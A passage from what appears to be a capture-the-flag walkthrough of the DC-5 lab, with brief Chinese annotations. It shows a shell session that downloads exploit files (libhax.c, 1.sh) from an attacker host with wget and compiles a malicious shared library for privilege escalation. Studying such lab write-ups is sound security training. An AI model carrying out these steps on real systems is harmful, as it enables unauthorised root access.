 shell.c
www-data@dc-5:/tmp$ gcc -o /tmp/shell /tmp/shell.c
gcc -o /tmp/shell /tmp/shell.c
编译shell.c文件
www-data@dc-5:/tmp$ wget http://192.168.10.2:8888/libhax.c
wget http://192.168.10.2:8888/libhax.c
converted 'http://192.168.10.2:8888/libhax.c' (ANSI_X3.4-1968) → 'http://192.168.10.2:8888/libhax.c' (UTF-8)
--2025-01-08 08:16:35--  http://192.168.10.2:8888/libhax.c
Connecting to 192.168.10.2:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 244 [text/x-csrc]
Saving to: 'libhax.c'
0K 100% 54.4M=0s
2025-01-08 08:16:36 (54.4 MB/s) - 'libhax.c' saved [244/244]
编译libhax.c文件
www-data@dc-5:/tmp$ gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
www-data@dc-5:/tmp$ wget http://192.168.10.2:8888/1.sh
wget http://192.168.10.2:8888/1.sh
converted 'http://192.168.10.2:8888/1.sh' (ANSI_X3.4-1968) → 'http://192.168.10.2:8888/1.sh' (UTF-8)
--2025-01-08 08:17:28--  http://192.168.10.2:8888/1.sh
Connecting to 192.168.10.2:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 188 [text/x-sh]
Saving to: '1.sh'
0K 100% 65.7M=0s
2025-01-08 08:17:28 (65.7 MB/s) - '1.sh' saved [188/188]